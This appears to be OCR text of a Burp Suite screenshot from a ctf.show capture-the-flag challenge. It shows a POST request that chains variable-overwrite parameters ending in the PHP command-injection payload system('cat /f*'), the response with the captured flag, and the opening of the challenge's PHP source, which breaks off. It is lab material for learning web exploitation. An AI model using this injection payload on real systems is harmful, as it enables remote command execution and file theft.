 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: b8dd2e52-8e97-4499-a8b3-f169bb72060f.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36 Edg/109.0.1518.70
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://b8dd2e52-8e97-4499-a8b3-f169bb72060f.challenge.ctf.show/
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12 Content-Length: 160
13
14 _=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p
&p=q&q=r&r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=
F&F=G&G=H&H=I&I=system('cat /f*');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 29 Jan 2023 03:54:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 1215
8
9 ctfshow{2d099b01-9a4a-4bad-911e-1fb31da32a3c}
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2022-11-10&nbsp;17:20:38<br
/>
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<
br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2022-11-11&nbsp
;08:21:54<br />